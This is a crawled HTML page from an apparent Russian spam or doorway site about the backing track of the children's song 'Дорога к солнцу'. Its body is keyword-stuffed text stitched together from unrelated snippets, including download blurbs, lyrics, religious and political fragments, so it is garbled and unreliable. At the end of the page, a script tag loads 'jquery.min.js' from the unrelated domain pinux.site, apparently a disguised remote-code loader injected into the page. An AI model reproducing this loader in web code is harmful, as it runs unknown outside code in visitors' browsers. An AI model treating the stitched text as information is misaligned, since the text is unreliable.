

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-slushat-minus-doroga-k-solncu.html
body_size: 5104
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Слушать минус дорога к солнцу - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Слушать минус дорога к солнцу</h2>
                            </header>
                            <p>В старинных буддийских сутрах дается определение судьбы человека по году, месяцу, дню и даже часу рождения: двенадцать лет Восточного цикла, а также двенадцать месяцев, дни месяца Весь мир нарисован зелёным и синим И солнце протянет к нам золота нить, А эти дороги-как тысячи линий, Которые можем мы соединить. После истории с шуршунчиком подкроватным Петунья гораздо серьезней начала относиться к тому, что оказалась в окружении детей. 
Минус песни "Дорога к солнцу" и другие минусовки "Детские Песни". Размер: 4.24 Мб. Продолжительность: 02:38 мин. Битрейт: Аннотация: Фрагмент романа "Меморандум Платова". Привязано к реальным событиям, но в целом это художественное произведение. Минус песни "Дорога к солнцу" и другие минусовки "Детские". Размер: 4.24 Мб. Продолжительность: 02:38 мин. Битрейт: Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних войн - от Венгрии до Чечни. Живым и павшим. Песня Дорога к солнцу минус Непоседа без смс и регистрации. Скачать песню Дорога к солнцу минус в mp3 формате. Смотреть видеоклип Танец "Дорога к солнцу" ДОУ. 
О позитиве и хорошем настроении. Добыть их не легко, а вот потерять очень просто, для этого достаточно запустить неприятную мысль в голову или оказаться в кругу «обиженных». Минусовка Дорога к солнцу - Непоседы слушать mp3 в лучшем качестве, караоке, скачай себе текст песни или смотреть онлайн видео. Михаил Пришвин «Лесная капель» (Записки) Бывало мы, любознательные мальчики, ломали наши игрушки и всякие подарки, даже часы, с целью узнать, что там внутри. 
Минусовка и текст песни Дорога к солнцу (Детские Песни). Записать исполнение караоке этой песни онлайн. Самуил Яковлевич Маршак. Произведения для детей. Том 1. Сказки. Песни. Загадки. Веселое. Всего 6 версий минусовки песни «Дорога К Солнцу». Можно изменить тональность и скорость воспроизведения. Скачать минусовку и текст песни. Александр Покровский. Расстрелять-II----- © Copyright Александр Михайлович Покровский Александр. Слушать онлайн Волшебники Двора - Дорога к солнцу без регистрации. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать Волшебники Двора. Секлитова Л. А., Стрельникова Л. Л. Высший разум открывает тайны  Трусливый убежит. mp3 песню Непоседы - Дорога к солнцу минус скачать и слушать онлайн, а также можно ознакомиться с текстом песни и просмотреть видеоклип. Жители Санкт-Петербурга — тоже люди особенные. Еще в советское время ленинградцы славились своей культурой, благородством и отзывчивостью. минус дорога к солнцу ♫♫♫ слушать песню онлайн, скачать музыку бесплатно mp3 в хорошем качестве! Новые песни без регистрации минус дорога к солнцу. 
В ознакомительных целях на этой страницу вы можете прослушать песню Непоседы - Дорога к солнцу МИНУС -1 бэк полная версия в mp3 онлайн или скачать в хорошем. Прослушать онлайн и скачать минусовку песни "Дорога к солнцу" и другие минуса исполнителя "Волшебники двора". Размер: 4.84 Мб. Продолжительность: 02:38 мин. Битрейт: Дорога к солнцу минус от исполнителя Непоседы скачать и слушать в mp3 формате, найти текст песни Непоседы - Дорога к солнцу минус и смотреть видео клип. 
Песня Дорога к солнцу ВОЛШЕБНИКИ ДВОРА без смс и регистрации. Скачать песню Дорога к солнцу в mp3 формате. Смотреть видеоклип Дорога к солнцу. Дорога к солнцу минус от исполнителя Волшебники двора скачать и слушать в mp3 формате, найти текст песни Волшебники двора - Дорога к солнцу минус и смотреть видео. Страница, посвящена песне Непоседа - Дорога к солнцу минус, которую вы можете прослушать онлайн или скачать в хорошем качестве, текст песни и клип. Скачай дорога к солнцу дорога к солнцу minus и влад крутских дорога к солнцу. Здесь вы можете бесплатно скачать Волшебники двора - Дорога к солнцу минус в mp3 в высоком качестве, а также слушать онлайн. Непоседы - Дорога к солнцу Непоседы - Дорога к солнцу Непоседы - Дорога к солнцу (плюс - 0,5) (темп 95) Краснокаменские Непоседы - Дорога к солнцу дорога - дорога. анс."дорога к солнцу"(ира халикова,ангелина кирдяшкина,вика мирова,саша афанасенко,кристина артименк - к нам пришла зима. Весь мир нарисован зеленым и синим И солнце протянет к нам золота нить А эти дороги - как тысячи линий, Которые можем мы соединить Припев: Дорога к солнцу сквозь. Слова песни Дорога к солнцу, которую исполняет Непоседы. На нашем сайте наиболее полная коллекция, в которой хранятся самые правильные тексты - Lyricsworld.ru. 
Страница с песней Непоседы - Дорога к солнцу минус прослушать онлай и скачать в mp3 формате, а также здесь можно найти видеоролик и слова к этой композиции. Вы сейчас находитесь на странице, где можете не только скачать, но также прослушать mp3 песню Непоседа Дорога к солнцу минус в хорошем качестве. Здесь вы можете бесплатно скачать Непоседа - Дорога к солнцу минус в mp3 в высоком качестве, а также слушать онлайн. Композиция Непоседа - Дорога к солнцу минус - слушать и скачать бесплатно в mp3 формате, текст к песни и смотреть клип онлайн. Трек - Дорога к солнцу - в mp3 формате, видеоклипы онлайн, тексты песен, караоке, минусовки и фонограммы. Вариант караоке Минус с бэками - Дорога к солнцу скачать mp3, фонограмма, минусовка, текст и слова песни бесплатно. Слушать онлайн Vis Verbi feat. W-Rasta, Tony Lee - Donbass style (Идет работа над альбомом "Дорога к солнцу") 
Прослушать, скачать музыку дорога+к+солнцу  Слушать онлайн Непоседа - Дорога к солнцу (минус) 02:42, 313 kbps. Все песни. Я просто списываю -- слово в слово -- то, что сегодня напечатано в Государственной Газете. Так, идея такой истории долго сидела в голове и не хотела ее покидать. Пришлось. Демидовский околоток - два стоящих рядом строительных вагончика и морской контейнер 
Учебно-методический материал по логопедии по теме: 65 Мисаренко Г. Г. Дидактический. СТЕРВОВЕДЕНИЕ Введение. Не люби никого, и ты будешь нравиться всем. Посылай к черту весь. Почему нельзя воевать за еврейскую власть или что делать, если вам пришла повестка. Весь мир нарисован зелёным и синим И солнце протянет к нам золота нить, А эти дороги-как тысячи линий, Которые можем мы соединить. Минус песни Дорога к солнцу и другие минусовки Детские Песни . Размер: 4.24 Мб. Продолжительность: 02:38 мин. Битрейт: Минус песни Дорога к солнцу и другие минусовки Детские . Размер: 4.24 Мб. Продолжительность: 02:38 мин. Битрейт: Песня Дорога к солнцу минус Непоседа без смс и регистрации. Скачать песню Дорога к солнцу минус в mp3 формате. Смотреть видеоклип Танец Дорога к солнцу ДОУ. Минусовка Дорога к солнцу - Непоседы слушать mp3 в лучшем качестве, караоке, скачай себе текст песни или смотреть онлайн видео. Минусовка и текст песни Дорога к солнцу (Детские Песни). Записать исполнение караоке этой песни онлайн. 
Всего 6 версий минусовки песни Дорога К Солнцу  Можно изменить тональность и скорость воспроизведения. Скачать минусовку и текст песни. Слушать онлайн Волшебники Двора - Дорога к солнцу без регистрации. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать Волшебники Двора. mp3 песню Непоседы - Дорога к солнцу минус скачать и слушать онлайн, а также можно ознакомиться с текстом песни и просмотреть видеоклип. минус дорога к солнцу ♫♫♫ слушать песню онлайн, скачать музыку бесплатно mp3 в хорошем качестве! Новые песни без регистрации минус дорога к солнцу. В ознакомительных целях на этой страницу вы можете прослушать песню Непоседы - Дорога к солнцу МИНУС -1 бэк полная версия в mp3 онлайн или скачать в хорошем. Прослушать онлайн и скачать минусовку песни Дорога к солнцу и другие минуса исполнителя Волшебники двора . Размер: 4.84 Мб. Продолжительность: 02:38 мин. Битрейт: Дорога к солнцу минус от исполнителя Непоседы скачать и слушать в mp3 формате, найти текст песни Непоседы - Дорога к солнцу минус и смотреть видео клип. Песня Дорога к солнцу ВОЛШЕБНИКИ ДВОРА без смс и регистрации. Скачать песню Дорога к солнцу в mp3 формате. Смотреть видеоклип Дорога к солнцу. Дорога к солнцу минус от исполнителя Волшебники двора скачать и слушать в mp3 формате, найти текст песни Волшебники двора - Дорога к солнцу минус и смотреть видео. 
Страница, посвящена песне Непоседа - Дорога к солнцу минус, которую вы можете прослушать онлайн или скачать в хорошем качестве, текст песни и клип. Скачай дорога к солнцу дорога к солнцу minus и влад крутских дорога к солнцу. Здесь вы можете бесплатно скачать Волшебники двора - Дорога к солнцу минус в mp3 в высоком качестве, а также слушать онлайн. Непоседы - Дорога к солнцу Непоседы - Дорога к солнцу Непоседы - Дорога к солнцу (плюс - 0,5) (темп 95) Краснокаменские Непоседы - Дорога к солнцу дорога - дорога. анс. дорога к солнцу (ира халикова,ангелина кирдяшкина,вика мирова,саша афанасенко,кристина артименк - к нам пришла зима. Весь мир нарисован зеленым и синим И солнце протянет к нам золота нить А эти дороги - как тысячи линий, Которые можем мы соединить Припев: Дорога к солнцу сквозь. Слова песни Дорога к солнцу, которую исполняет Непоседы. На нашем сайте наиболее полная коллекция, в которой хранятся самые правильные тексты - Lyricsworld.ru. Страница с песней Непоседы - Дорога к солнцу минус прослушать онлай и скачать в mp3 формате, а также здесь можно найти видеоролик и слова к этой композиции. 
Вы сейчас находитесь на странице, где можете не только скачать, но также прослушать mp3 песню Непоседа Дорога к солнцу минус в хорошем качестве. Здесь вы можете бесплатно скачать Непоседа - Дорога к солнцу минус в mp3 в высоком качестве, а также слушать онлайн. Композиция Непоседа - Дорога к солнцу минус - слушать и скачать бесплатно в mp3 формате, текст к песни и смотреть клип онлайн. Трек - Дорога к солнцу - в mp3 формате, видеоклипы онлайн, тексты песен, караоке, минусовки и фонограммы. Вариант караоке Минус с бэками - Дорога к солнцу скачать mp3, фонограмма, минусовка, текст и слова песни бесплатно. Слушать онлайн Vis Verbi feat. W-Rasta, Tony Lee - Donbass style (Идет работа над альбомом Дорога к солнцу Прослушать, скачать музыку дорога+к+солнцу  Слушать онлайн Непоседа - Дорога к солнцу (минус) 02:42, 313 kbps. Все песни. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-russkie-pesni-skachat-v-mp3.html">Русские песни скачать в mp3</a></li>
                                <li><a href="eimf-skachat-kartinku-windows-7-maksimalnaya.html">Скачать картинку windows 7 максимальная</a></li>
                                <li><a href="eimf-sinhronizaciya-na-telefone.html">Синхронизация на телефоне</a></li>
                                <li><a href="eimf-pesnya-nachalnaya-shkola-karaoke-tekst.html">Песня начальная школа караоке текст</a></li>
                                <li><a href="eimf-skachat-novinki-pesen-na-zaycev-net.html">Скачать новинки песен на зайцев нет</a></li>
                                <li><a href="eimf-skachat-programmu-saper-helper.html">Скачать программу saper helper</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-operacionnaya-sistema-7.html">Операционная система 7</a></li>
                                            <li><a href="eimf-sakralnye-rasteniya-skachat-knigu.html">Сакральные растения скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-shema-volvo-740.html">Схема volvo 740</a></li>
                                            <li><a href="eimf-gamlet-recenziya-na-knigu.html">Гамлет рецензия на книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-reshebnik-po-matematike-3-klass-dorofeev-uchebnik.html">Решебник по математике 3 класс дорофеев учебник</a></li>
                                            <li><a href="eimf-skachat-muzyka-na-zvonok-mama-zvonit.html">Скачать музыка на звонок мама звонит</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-nomer-svidetelstvo-o-registracii-ts-obrazec.html">Номер свидетельство о регистрации тс образец</a></li>
                                            <li><a href="eimf-kompaniya-minusinskie-okna.html">Компания минусинские окна</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
